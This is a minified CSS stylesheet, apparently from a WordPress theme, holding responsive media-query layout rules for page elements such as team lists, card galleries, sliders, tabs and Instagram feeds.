.mkdf-team.info-bellow{padding:0 25px 0 0}.mkdf-team-list-holder .mkdf-tl-inner .mkdf-team .mkdf-team-side .mkdf-team-image{width:calc(100% - 60px)}}@media only screen and (max-width:1024px){.mkdf-team.info-bellow .mkdf-team-inner:hover .mkdf-team-image-frame{opacity:0!important}.mkdf-team.info-bellow .mkdf-team-image{width:100%}.mkdf-team.info-bellow .mkdf-team-social-holder-between{opacity:1}.mkdf-team.info-bellow .mkdf-team-info{padding-left:0}.mkdf-team.info-bellow .mkdf-team-title-holder{z-index:100;background-color:rgba(0,0,0,.5);padding:10px;left:42px;bottom:5px;width:123%;-webkit-transform:rotate(270deg) translateY(0);-ms-transform:rotate(270deg) translateY(0);transform:rotate(270deg) translateY(0)}}@media only screen and (max-width:768px){.mkdf-team-list-holder .mkdf-tl-inner .mkdf-team.info-bellow{padding:0}.mkdf-team-list-holder .mkdf-tl-inner .mkdf-team .mkdf-team-side .mkdf-team-image{width:100%}}@media only screen and (max-width:680px){.mkdf-testimonials-holder.mkdf-testimonials-image-pagination .mkdf-testimonials-image-pagination-inner{padding:0 10px 0 30%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-testimonials-holder.mkdf-testimonials-image-pagination .mkdf-testimonials-image-pagination-inner .mkdf-testimonial-text{font-size:15px;line-height:27px}}@media only screen and (max-width:680px){.mkdf-testimonials-holder .mkdf-testimonials{padding:0 10px}}@media only screen and (max-width:680px){.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-content{padding:0 30px 30px}}@media only screen and (max-width:1024px){.mkdf-btn.mkdf-btn-huge,.mkdf-btn.mkdf-btn-large{padding:9px 44px}}@media only screen and (min-width:1201px) and (max-width:1300px){.mkdf-call-to-action-holder .mkdf-grid{width:1100px}}@media only screen and (max-width:1200px){.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-text-holder,.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-text-holder{width:66.66666666666667%}.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-button-holder{width:33.33333333333333%}}@media only screen and (max-width:768px){.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-inner,.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-text-holder{display:block}.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-button-holder{margin:28px 0 0;text-align:initial}.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-text-holder,.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-text-holder,.mkdf-call-to-action-holder.mkdf-two-halves-columns .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-two-halves-columns .mkdf-cta-text-holder,.mkdf-call-to-action-holder.mkdf-two-thirds-columns .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-two-thirds-columns .mkdf-cta-text-holder{width:100%}.mkdf-call-to-action-holder.mkdf-center-layout .mkdf-cta-button-holder{margin:30px 0 0 0}}@media only screen and (max-width:768px){.mkdf-cards-gallery .mkdf-cg-fake-card{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card{-webkit-transform:scale(.63) translateX(-20%);-ms-transform:scale(.63) translateX(-20%);transform:scale(.63) translateX(-20%)}.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card.mkdf-out{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(6){-webkit-transform:scale(.3) translateX(84%);-ms-transform:scale(.3) translateX(84%);transform:scale(.3) translateX(84%)}.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(5){-webkit-transform:scale(.4) translateX(60%);-ms-transform:scale(.4) translateX(60%);transform:scale(.4) translateX(60%)}.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(4){-webkit-transform:scale(.5) translateX(39%);-ms-transform:scale(.5) translateX(39%);transform:scale(.5) translateX(39%)}.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(3){-webkit-transform:scale(.6) translateX(25%);-ms-transform:scale(.6) translateX(25%);transform:scale(.6) translateX(25%)}.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(2){-webkit-transform:scale(.7) translateX(11.2%);-ms-transform:scale(.7) translateX(11.2%);transform:scale(.7) translateX(11.2%)}.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card{-webkit-transform:scale(.63) translateX(20%);-ms-transform:scale(.63) translateX(20%);transform:scale(.63) translateX(20%)}.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card.mkdf-out{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(6){-webkit-transform:scale(.3) translateX(-84%);-ms-transform:scale(.3) translateX(-84%);transform:scale(.3) translateX(-84%)}.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(5){-webkit-transform:scale(.4) translateX(-60%);-ms-transform:scale(.4) translateX(-60%);transform:scale(.4) translateX(-60%)}.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(4){-webkit-transform:scale(.5) translateX(-39%);-ms-transform:scale(.5) translateX(-39%);transform:scale(.5) translateX(-39%)}.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(3){-webkit-transform:scale(.6) translateX(-25%);-ms-transform:scale(.6) translateX(-25%);transform:scale(.6) translateX(-25%)}.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(2){-webkit-transform:scale(.7) translateX(-11.2%);-ms-transform:scale(.7) translateX(-11.2%);transform:scale(.7) translateX(-11.2%)}}@media only screen and (max-width:1200px){.mkdf-countdown .countdown-row .countdown-section .countdown-amount{font-size:60px}}@media only screen and (max-width:768px){.mkdf-countdown .countdown-row.countdown-show4 .countdown-section,.mkdf-countdown .countdown-row.countdown-show5 .countdown-section,.mkdf-countdown .countdown-row.countdown-show6 .countdown-section{width:33.33333333333333%}.mkdf-countdown .countdown-row .countdown-section .countdown-amount{font-size:50px}}@media only screen and (max-width:680px){.mkdf-countdown .countdown-row .countdown-section .countdown-amount{font-size:40px}}@media only screen and (max-width:768px){.mkdf-custom-font-holder.mkdf-disable-title-break br{display:none}}@media only screen and (max-width:1366px){.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-two-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-three-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-four-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-five-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-six-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-one-column-alignment-left .mkdf-eh-item .mkdf-eh-item-content{text-align:left}.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-one-column-alignment-right .mkdf-eh-item .mkdf-eh-item-content{text-align:right}.mkdf-elements-holder.mkdf-responsive-mode-1366.mkdf-one-column-alignment-center .mkdf-eh-item .mkdf-eh-item-content{text-align:center}}@media only screen and (max-width:1024px){.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-two-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-three-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-four-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-five-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-six-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-one-column-alignment-left .mkdf-eh-item .mkdf-eh-item-content{text-align:left}.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-one-column-alignment-right .mkdf-eh-item .mkdf-eh-item-content{text-align:right}.mkdf-elements-holder.mkdf-responsive-mode-1024.mkdf-one-column-alignment-center .mkdf-eh-item .mkdf-eh-item-content{text-align:center}}@media only screen and (max-width:768px){.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-two-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-three-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-four-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-five-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-six-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-one-column-alignment-left .mkdf-eh-item .mkdf-eh-item-content{text-align:left}.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-one-column-alignment-right .mkdf-eh-item .mkdf-eh-item-content{text-align:right}.mkdf-elements-holder.mkdf-responsive-mode-768.mkdf-one-column-alignment-center .mkdf-eh-item .mkdf-eh-item-content{text-align:center}}@media only screen and (max-width:680px){.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-two-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-three-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-four-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-five-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-six-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-one-column-alignment-left .mkdf-eh-item .mkdf-eh-item-content{text-align:left}.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-one-column-alignment-right .mkdf-eh-item .mkdf-eh-item-content{text-align:right}.mkdf-elements-holder.mkdf-responsive-mode-680.mkdf-one-column-alignment-center .mkdf-eh-item .mkdf-eh-item-content{text-align:center}}@media only screen and (max-width:480px){.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-two-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-three-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-four-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-five-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-six-columns .mkdf-eh-item{width:100%;height:auto;display:inline-block}.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-one-column-alignment-left .mkdf-eh-item .mkdf-eh-item-content{text-align:left}.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-one-column-alignment-right .mkdf-eh-item .mkdf-eh-item-content{text-align:right}.mkdf-elements-holder.mkdf-responsive-mode-480.mkdf-one-column-alignment-center .mkdf-eh-item .mkdf-eh-item-content{text-align:center}.mkdf-elements-holder .mkdf-eh-item-content{padding:0 10px}}@media only screen and (max-width:1440px){.mkdf-full-screen-image-slider .mkdf-fsis-content-image img{max-width:440px}}@media only screen and (max-width:1280px){.mkdf-full-screen-image-slider .mkdf-fsis-slider .owl-dots{bottom:calc(8% - 14px)}.mkdf-full-screen-image-slider .mkdf-fsis-thumb-nav{top:16%;height:68%}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-bottom,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-top{height:14%}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-left,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-right{width:14%}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-bottom,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-top{height:0}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-left,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-right{width:0}.mkdf-full-screen-image-slider .mkdf-fsis-content-image img{max-width:370px}.mkdf-full-screen-image-slider .mkdf-fsis-frame-bottom,.mkdf-full-screen-image-slider .mkdf-fsis-frame-top{height:16%}.mkdf-full-screen-image-slider .mkdf-fsis-frame-left,.mkdf-full-screen-image-slider .mkdf-fsis-frame-right{width:16%}}@media only screen and (max-width:1024px){.mkdf-full-screen-image-slider .mkdf-fsis-content-image img{max-width:340px}}@media only screen and (max-width:768px){.mkdf-full-screen-image-slider .mkdf-fsis-slider .owl-nav{display:none}.mkdf-full-screen-image-slider .mkdf-fsis-slider .owl-dots{bottom:calc(5% - 14px)}.mkdf-full-screen-image-slider .mkdf-fsis-thumb-nav{display:none}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-content-image-init .mkdf-fsis-image-left{left:2%}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-content-image-init .mkdf-fsis-image-right{right:5%}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-content-image-init .mkdf-fsis-subtitle{margin:15px 0 0}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-image-left{left:calc(2% - 10px)}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-image-right{right:calc(5% - 10px)}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-bottom,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-top{height:10%}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-left,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-image-hover .mkdf-fsis-frame-right{width:10%}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-image-left{left:calc(2% - 25px)}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-image-right{right:calc(5% - 25px)}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-bottom,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-top{height:0}.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-left,.mkdf-full-screen-image-slider .mkdf-fsis-item.mkdf-fsis-active-image .mkdf-fsis-frame-right{width:0}.mkdf-full-screen-image-slider .mkdf-fsis-frame-bottom,.mkdf-full-screen-image-slider .mkdf-fsis-frame-top{height:10%}.mkdf-full-screen-image-slider .mkdf-fsis-frame-left,.mkdf-full-screen-image-slider .mkdf-fsis-frame-right{width:10%}}@media only screen and (max-width:680px){.mkdf-full-screen-image-slider .mkdf-fsis-slider .owl-dots{display:none}.mkdf-full-screen-image-slider .mkdf-fsis-content-image{display:none}}@media only screen and (max-width:1024px){.mkdf-google-map-overlay{display:block}}@media only screen and (max-width:768px){.mkdf-image-marquee-holder.mkdf-im-with-content .mkdf-im-content-holder .mkdf-im-title{font-size:8vw}.mkdf-image-marquee-holder:not(.mkdf-im-full-height) .mkdf-image img{max-width:300vmin}}@media only screen and (max-width:812px) and (orientation:landscape){.mkdf-image-marquee-holder.mkdf-im-with-content .mkdf-im-content-holder .mkdf-im-title{font-size:4vw}.mkdf-image-marquee-holder.mkdf-im-with-content .mkdf-im-content-holder img{max-width:30%;margin:0 auto}.mkdf-image-marquee-holder.mkdf-im-full-height{height:120vh}.mkdf-image-marquee-holder.mkdf-im-full-height .mkdf-image{height:120vh}.mkdf-image-marquee-holder.mkdf-im-full-height .mkdf-image img{height:120vh}}@media only screen and (max-width:1440px){.mkdf-ils-holder .mkdf-ils-item-link{font-size:100px}.mkdf-ils-holder .mkdf-ils-item-link-holder{padding:18px 0}}@media only screen and (max-width:1366px){.mkdf-ils-holder .mkdf-ils-item-link{font-size:70px}}@media only screen and (max-width:1024px){.mkdf-ils-holder{height:calc(100vh - 70px)}.mkdf-ils-holder .mkdf-ils-item-link{font-size:54px}}@media only screen and (max-width:680px){.mkdf-ils-holder .mkdf-ils-item-link{font-size:40px}}@media only screen and (max-width:1024px){.mkdf-interactive-pair-holder .mkdf-interactive-pair-holder-inner .mkdf-interactive-pair-item .mkdf-interactive-pair-content{padding:0 30px}}@media only screen and (max-width:768px){.mkdf-interactive-pair-holder .mkdf-interactive-pair-holder-inner{width:100%}.mkdf-interactive-pair-holder .mkdf-interactive-pair-holder-inner .mkdf-interactive-pair-item{float:none;width:100%;margin-bottom:20px}.mkdf-interactive-pair-holder .mkdf-interactive-pair-holder-inner .mkdf-interactive-pair-item:not(:first-child).mkdf-ip-current{z-index:20;left:0}}@media only screen and (max-width:680px){.mkdf-interactive-pair-holder .mkdf-interactive-pair-holder-inner .mkdf-interactive-pair-item{margin-bottom:35px}.mkdf-interactive-pair-holder .mkdf-interactive-pair-holder-inner .mkdf-interactive-pair-item .mkdf-interactive-pair-thumb{width:100%}.mkdf-interactive-pair-holder .mkdf-interactive-pair-holder-inner .mkdf-interactive-pair-item .mkdf-interactive-pair-content{position:relative;width:100%;padding:20px 0}}@media only screen and (max-width:1366px){.mkdf-process-holder.mkdf-responsive-1366 .mkdf-mark-horizontal-holder{display:none}.mkdf-process-holder.mkdf-responsive-1366 .mkdf-mark-vertical-holder{display:block}.mkdf-process-holder.mkdf-responsive-1366 .mkdf-process-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 0 0 76px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-process-holder.mkdf-responsive-1366 .mkdf-process-item{width:100%;float:none;padding:0;text-align:inherit}}@media only screen and (max-width:1024px){.mkdf-process-holder.mkdf-responsive-1024 .mkdf-mark-horizontal-holder{display:none}.mkdf-process-holder.mkdf-responsive-1024 .mkdf-mark-vertical-holder{display:block}.mkdf-process-holder.mkdf-responsive-1024 .mkdf-process-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 0 0 76px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-process-holder.mkdf-responsive-1024 .mkdf-process-item{width:100%;float:none;padding:0;text-align:inherit}}@media only screen and (max-width:768px){.mkdf-process-holder.mkdf-responsive-768 .mkdf-mark-horizontal-holder{display:none}.mkdf-process-holder.mkdf-responsive-768 .mkdf-mark-vertical-holder{display:block}.mkdf-process-holder.mkdf-responsive-768 .mkdf-process-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 0 0 76px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-process-holder.mkdf-responsive-768 .mkdf-process-item{width:100%;float:none;padding:0;text-align:inherit}}@media only screen and (max-width:680px){.mkdf-process-holder.mkdf-responsive-680 .mkdf-mark-horizontal-holder{display:none}.mkdf-process-holder.mkdf-responsive-680 .mkdf-mark-vertical-holder{display:block}.mkdf-process-holder.mkdf-responsive-680 .mkdf-process-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 0 0 76px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-process-holder.mkdf-responsive-680 .mkdf-process-item{width:100%;float:none;padding:0;text-align:inherit}}@media only screen and (max-width:480px){.mkdf-process-holder.mkdf-responsive-480 .mkdf-mark-horizontal-holder{display:none}.mkdf-process-holder.mkdf-responsive-480 .mkdf-mark-vertical-holder{display:block}.mkdf-process-holder.mkdf-responsive-480 .mkdf-process-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 0 0 76px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-process-holder.mkdf-responsive-480 .mkdf-process-item{width:100%;float:none;padding:0;text-align:inherit}}@media only screen and (max-width:1024px){.mkdf-section-title-holder.mkdf-st-two-columns{padding:0!important}.mkdf-section-title-holder.mkdf-st-disable-title-break .mkdf-st-title br{display:none}}@media only screen and (max-width:768px){.mkdf-section-title-holder{padding:0!important}.mkdf-section-title-holder.mkdf-st-two-columns .mkdf-st-text,.mkdf-section-title-holder.mkdf-st-two-columns .mkdf-st-title{width:100%;float:none!important;text-align:initial!important}.mkdf-section-title-holder.mkdf-st-two-columns .mkdf-st-text{margin:14px 0 0}}@media only screen and (max-width:1366px){.mkdf-ss-holder.mkdf-ss-break-1366.mkdf-ss-image-right .mkdf-ss-image{position:relative;left:0}.mkdf-ss-holder.mkdf-ss-break-1366 .mkdf-ss-content{left:0;width:100%;padding:25px}.mkdf-ss-holder.mkdf-ss-break-1366 .mkdf-ss-image{position:relative;width:100%;background-image:none!important}.mkdf-ss-holder.mkdf-ss-break-1366 .mkdf-ss-image img{display:block}}@media only screen and (max-width:1024px){.mkdf-ss-holder.mkdf-ss-break-1024.mkdf-ss-image-right .mkdf-ss-image{position:relative;left:0}.mkdf-ss-holder.mkdf-ss-break-1024 .mkdf-ss-content{left:0;width:100%;padding:25px}.mkdf-ss-holder.mkdf-ss-break-1024 .mkdf-ss-image{position:relative;width:100%;background-image:none!important}.mkdf-ss-holder.mkdf-ss-break-1024 .mkdf-ss-image img{display:block}}@media only screen and (max-width:768px){.mkdf-ss-holder.mkdf-ss-break-768.mkdf-ss-image-right .mkdf-ss-image{position:relative;left:0}.mkdf-ss-holder.mkdf-ss-break-768 .mkdf-ss-content{left:0;width:100%;padding:25px}.mkdf-ss-holder.mkdf-ss-break-768 .mkdf-ss-image{position:relative;width:100%;background-image:none!important}.mkdf-ss-holder.mkdf-ss-break-768 .mkdf-ss-image img{display:block}}@media only screen and (max-width:680px){.mkdf-ss-holder.mkdf-ss-break-680.mkdf-ss-image-right .mkdf-ss-image{position:relative;left:0}.mkdf-ss-holder.mkdf-ss-break-680 .mkdf-ss-content{left:0;width:100%;padding:25px}.mkdf-ss-holder.mkdf-ss-break-680 .mkdf-ss-image{position:relative;width:100%;background-image:none!important}.mkdf-ss-holder.mkdf-ss-break-680 .mkdf-ss-image img{display:block}}@media only screen and (max-width:480px){.mkdf-ss-holder.mkdf-ss-break-480.mkdf-ss-image-right .mkdf-ss-image{position:relative;left:0}.mkdf-ss-holder.mkdf-ss-break-480 .mkdf-ss-content{left:0;width:100%;padding:25px}.mkdf-ss-holder.mkdf-ss-break-480 .mkdf-ss-image{position:relative;width:100%;background-image:none!important}.mkdf-ss-holder.mkdf-ss-break-480 .mkdf-ss-image img{display:block}}@media only screen and (max-width:1024px){.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li a{padding:7px 21px}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li{margin:0 8px 0 0}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li a{padding:7px 18px}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li{margin:0 26px 0 0}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav{width:180px}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tab-container{width:calc(100% - 180px);padding:0 0 0 30px}}@media only screen and (max-width:768px){.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li{display:block;float:none}.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li a{width:100%}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li{display:block;float:none;margin:0 0 8px}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li a{width:100%}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li{margin:0 20px 0 0}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tab-container,.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav{display:inline-block;width:100%;height:auto}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav{border-right:0}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li{float:left;margin:0 20px 0 0}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tab-container{padding:31px 0 0}}@media only screen and (max-width:680px){.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav{padding:0 0 20px}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li{display:block;float:none;margin:0 0 20px}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li a{padding:0;width:100%}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li{display:block;float:none;margin:0 0 20px}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li a{padding:0;width:100%}}@media only screen and (max-width:1024px){body.mkdf-vss-initialized{overflow-y:visible!important;height:auto!important}#multiscroll-nav,.mkdf-vertical-split-slider{display:none}.mkdf-vss-responsive{display:block}}@media only screen and (max-width:1280px){.mkdf-instagram-list-holder.mkdf-il-four-columns .mkdf-il-item{width:33.33333%}}@media only screen and (max-width:1280px) and (min-width:1025px){.mkdf-instagram-list-holder.mkdf-il-four-columns .mkdf-il-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1280px){.mkdf-instagram-list-holder.mkdf-il-five-columns .mkdf-il-item{width:33.33333%}}@media only screen and (max-width:1280px) and (min-width:1025px){.mkdf-instagram-list-holder.mkdf-il-five-columns .mkdf-il-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-instagram-list-holder.mkdf-il-three-columns .mkdf-il-item{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-instagram-list-holder.mkdf-il-three-columns .mkdf-il-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-instagram-list-holder.mkdf-il-four-columns .mkdf-il-item{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-instagram-list-holder.mkdf-il-four-columns .mkdf-il-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-instagram-list-holder.mkdf-il-five-columns .mkdf-il-item{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-instagram-list-holder.mkdf-il-five-columns .mkdf-il-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.mkdf-instagram-list-holder .mkdf-il-item{width:100%!important}}@media only screen and (max-width:1024px){.mkdf-instagram-feed:not(.mkdf-instagram-carousel) li img{width:100%}.mkdf-instagram-feed:not(.mkdf-instagram-carousel).mkdf-col-6 li{width:25%}.mkdf-instagram-feed:not(.mkdf-instagram-carousel).mkdf-col-9 li{width:25%}}@media only screen and (max-width:768px){.mkdf-instagram-feed:not(.mkdf-instagram-carousel).mkdf-col-6 li{width:33.33333%}.mkdf-instagram-feed:not(.mkdf-instagram-carousel).mkdf-col-9 li{width:33.33333%}}@media only screen and (max-width:680px){.mkdf-instagram-feed:not(.mkdf-instagram-carousel) li{width:50%!important}}